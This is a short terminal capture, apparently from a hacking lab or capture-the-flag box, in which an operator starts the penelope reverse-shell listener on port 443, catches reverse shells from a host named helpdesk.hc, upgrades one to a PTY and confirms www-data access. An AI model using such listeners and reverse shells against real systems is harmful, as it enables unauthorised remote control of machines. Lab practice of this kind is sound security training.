 ┌─[]─[10.0.15.12]─[string@orpheus]─[~/hc/helpdesk]
└──╼ [★]$ sudo python3 ~/tools/penelope/penelope.py 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.1.116 • 192.168.56.107 • 172.17.0.1 • 10.0.15.1
2
➤ Show Payloads (p) Main Menu (m) Clear (Ctrl-L) Quit (q/Ctrl-C)
[+] Got reverse shell from helpdesk.hc~172.16.1.244 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session...
[+] Attempting to spawn a reverse shell on 10.0.15.12:443
[+] Got reverse shell from helpdesk.hc~172.16.1.244 😍 - Assigned SessionID <2>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/script!
[+] Interacting with session [2], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/helpdesk.hc~172.16.1.244/helpdesk.hc~172.16.1.244.log
bash-5.2$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.2$